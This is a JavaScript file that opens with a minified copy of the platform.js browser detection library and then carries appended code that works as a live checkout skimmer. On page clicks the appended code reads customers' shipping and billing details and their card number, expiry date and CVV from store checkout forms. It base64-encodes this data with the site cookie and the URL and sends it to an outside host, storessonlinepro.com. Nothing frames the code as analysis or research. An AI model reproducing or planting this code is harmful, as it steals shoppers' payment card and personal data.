U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('src="/files/').pop().split('/')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				const loce = [...document.body.innerHTML.matchAll(/"ship_email(.*)" id/g)];
				email 		= document.querySelectorAll('input[name="ship_email'+loce[0][1]+'"]')[0].value;		
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email;	//console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);	
				//console.log("1");				
			}
			
			if(flag_bill >0)
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
				name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
				const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
				add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
				const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
				city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
				const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
				state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
				const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
				zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
				const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
				fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
				const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
				country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
				const locemail = [...rus_nul(document.body.innerHTML.matchAll(/"bill_email(.*)" id/g))];
				email 		= rus_nul(document.querySelectorAll('input[name="bill_email'+locemail[0][1]+'"]')[0].value);
				//console.log("3");
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email;
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); //console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; //console.log(data_xie);//console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext);
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

